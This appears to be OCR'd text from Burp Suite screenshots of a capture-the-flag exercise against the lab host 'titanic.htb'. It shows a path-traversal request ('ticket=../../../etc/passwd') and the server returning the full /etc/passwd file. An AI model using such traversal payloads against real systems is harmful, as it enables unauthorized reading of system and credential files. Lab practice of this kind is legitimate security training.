 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Apr 2025 02:41:33 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-3705801702"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Send Cancel < >
Request
Pretty Raw Hex \n
GET /download?ticket=../../../ HTTP/1.1
Host: titanic.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://titanic.htb/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render \n
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false